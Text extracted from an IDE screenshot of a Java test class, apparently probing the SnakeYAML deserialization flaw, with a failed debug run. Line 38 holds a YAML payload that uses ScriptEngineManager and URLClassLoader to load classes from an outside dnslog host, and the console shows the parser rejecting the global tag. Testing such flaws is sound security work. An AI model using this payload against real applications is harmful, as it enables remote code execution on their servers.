 YamlTest
main(String[]):void
resources
test.yaml
test
target
pom.xml
External Libraries
< 1.8 > D:\EXE\java\java8
access-bridge-64.jar library root
charsets.jar library root
cldrdata.jar library root
deploy.jar library root
dnsns.jar library root
jaccess.jar library root
javaws.jar library root
jce.jar library root
jfr.jar library root
jfxrt.jar library root
jfxswt.jar library root
33 // armandhe.setPets(pets);
34 // Yaml yaml = new Yaml();
35 // String dump = yaml.dump(armandhe);
36 // System.out.println(dump);
37
38 String context = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http://test.p068j2.dnslog.cn\n\"]]]]";
39 Yaml yaml = new Yaml();
40 yaml.load(context);
41
42
43 }
44 }
45
Debug: YamlTest
Debugger Console
D:\EXE\java\java8\bin\java.exe ...
Connected to the target VM, address: '127.0.0.1:2773', transport: 'socket'
Exception in thread "main" Global tag is not allowed: tag:yaml.org,2002:javax.script.ScriptEngineManager
in 'string', line 1, column 1:
!!javax.script.ScriptEngineManag ...
^
at org.yaml.snakeyaml.composer.Composer.composeSequenceNode(Composer.java:259)
at org.yaml.snakeyaml.composer.Composer.composeNode(Composer.java:207)
at org.yaml.snakeyaml.composer.Composer.getNode(Composer.java:131)
at org.yaml.snakeyaml.composer.Composer.getSingleNode(Composer.java:157)
at org.yaml.snakeyaml.constructor.BaseConstructor.getSingleData(BaseConstructor.java:178)
at org.yaml.snakeyaml.Yaml.loadFromReader(Yaml.java:493)
at org.yaml.snakeyaml.Yaml.load(Yaml.java:422)
at com.arliya.YamlTest.main(YamlTest.java:40)
Disconnected from the target VM, address: '127.0.0.1:2773', transport: 'socket'
Process finished with exit code 1
Structure